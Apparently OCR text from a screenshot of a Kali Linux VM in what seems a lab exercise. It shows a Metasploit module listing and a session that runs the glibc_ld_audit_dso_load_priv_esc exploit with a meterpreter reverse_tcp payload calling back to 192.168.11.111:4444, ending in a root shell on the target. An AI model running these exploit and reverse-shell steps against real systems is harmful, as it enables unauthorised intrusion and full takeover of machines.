 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 09:45
root@kali: /home/kali
File Actions Edit View Help
9247 \_ target: Automatic (Unix In-Memory) . . . .
9248 \_ target: Automatic (Linux Dropper) . . . .
9249 exploit/linux/local/rc_local_persistence 1980-10-01 excellent No rc.local Persistence
9250 auxiliary/scanner/rservices/rexec_login . normal No rexec Authentication Scanner
9251 auxiliary/scanner/rservices/rlogin_login . normal No rlogin Authentication Scanner
9252 auxiliary/scanner/rservices/rsh_login . normal No rsh Authentication Scanner
9253 auxiliary/dos/syslog/rsyslog_long_tag 2011-09-01 normal No rsyslog Long Tag Off-By-Two DoS
9254 exploit/linux/local/runc_cwd_priv_esc 2024-01-31 excellent Yes runc (docker) File Descriptor Leak Privilege Escalation
9255 encoder/x86/context_stat . manual No stat(2)-based Context Keyed Payload Encoder
9256 encoder/x86/context_time . manual No time(2)-based Context Keyed Payload Encoder
9257 exploit/unix/http/tnftp_savefile 2014-10-28 excellent No tnftp "savefile" Arbitrary Command Execution
9258 auxiliary/dos/http/ua_parser_js_redos . normal No ua-parser-js npm module ReDoS
9259 exploit/multi/http/v0pcr3w_exec 2013-03-23 great Yes v0pCr3w Web Shell Remote Code Execution
9260 \_ target: v0pCr3w / Unix . . . .
9261 \_ target: v0pCr3w / Windows . . . .
9262 exploit/multi/http/vbseo_proc_deutf 2012-01-23 excellent Yes vBSEO proc_deutf() Remote PHP Code Injection
9263 auxiliary/gather/vbulletin_getindexablecontent_sqli 2020-03-12 normal No vBulletin /ajax/api/content_infraction/getIndexableContent nodeid Parameter SQL Injection
9264 \_ action: DumpAll . . . Dump all tables used by vbulletin.
9265 \_ action: DumpUser . . . Dump only user table used by vbulletin.
9266 exploit/multi/http/vbulletin_getindexablecontent 2020-03-12 manual Yes vBulletin /ajax/api/content_infraction/getIndexableContent nodeid Parameter SQL Injection
9267 exploit/multi/http/vbulletin_unserialize 2015-11-04 excellent Yes vBulletin 5.1.2 Unserialize Code Execution
9268 \_ target: Automatic Targeting . . . .
9269 \_ target: vBulletin 5.0.X . . . .
9270 \_ target: vBulletin 5.1.X . . . .
9271 exploit/multi/http/vbulletin_widget_template_rce 2020-08-09 excellent Yes vBulletin 5.x /ajax/render/widget_tabbedcontainer_tab_panel PHP remote code execution.
9272 \_ target: Meterpreter (PHP In-Memory) . . . .
9273 \_ target: Unix (CMD In-Memory) . . . .
9274 \_ target: Windows (CMD In-Memory) . . . .
9275 auxiliary/admin/http/vbulletin_upgrade_admin 2013-10-09 normal No vBulletin Administrator Account Creation
9276 auxiliary/gather/vbulletin_vote_sqli 2013-03-24 normal Yes vBulletin Password Collector via nodeid SQL Injection
9277 exploit/unix/webapp/vbulletin_vote_sqli_exec 2013-03-25 excellent Yes vBulletin index.php/ajax/api/reputation/vote nodeid Parameter SQL Injection
9278 exploit/unix/webapp/php_vbulletin_template 2005-02-25 excellent Yes vBulletin misc.php Template Name Arbitrary Code Execution
9279 exploit/multi/http/vbulletin_widgetconfig_rce 2019-09-23 excellent Yes vBulletin widgetConfig RCE
9280 \_ target: Meterpreter (PHP In-Memory) . . . .
9281 \_ target: Unix (CMD In-Memory) . . . .
9282 \_ target: Windows (CMD In-Memory) . . . .
9283 exploit/multi/http/vtiger_soap_upload 2013-03-26 excellent Yes vTiger CRM SOAP AddEmailAttachment Arbitrary File Upload
9284 exploit/multi/http/vtiger_php_exec 2013-10-30 excellent Yes vTigerCRM v5.4.0/v5.3.0 Authenticated Remote Code Execution
9285 exploit/linux/local/vmwgfx_fd_priv_esc 2022-01-28 good Yes vmwgfx Driver File Descriptor Handling Priv Esc
9286 exploit/multi/misc/w3tw0rk_exec 2015-06-04 excellent Yes w3tw0rk / Pitbul IRC Bot  Remote Code Execution
9287 auxiliary/dos/http/ws_dos . normal No ws - Denial of Service
9288 exploit/windows/fileformat/xradio_xrl_sehbof 2011-02-08 normal No xRadio 0.95b Buffer Overflow
9289 exploit/unix/http/xdebug_unauth_exec 2017-09-17 excellent Yes xdebug Unauthenticated OS Command Execution
Interact with a module by name or index. For example info 9289, use 9289 or use exploit/unix/http/xdebug_unauth_exec
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 -> 192.168.11.112:58136) at 2024-04-12 09:34:17 -0400
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.4rSpd5' (1271 bytes) ...
[*] Writing '/tmp/.Lwik99Pc' (276 bytes) ...
[*] Writing '/tmp/.9vYIu' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 -> 192.168.11.112:58137) at 2024-04-12 09:34:22 -0400
meterpreter > getuid
Server username: root
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 5452 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=114(ssl-cert),117(postgres)
KALI
RECON
EXPLOIT
LOOT
PAYLOAD
TheFatRat
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
15:45
12/04/2024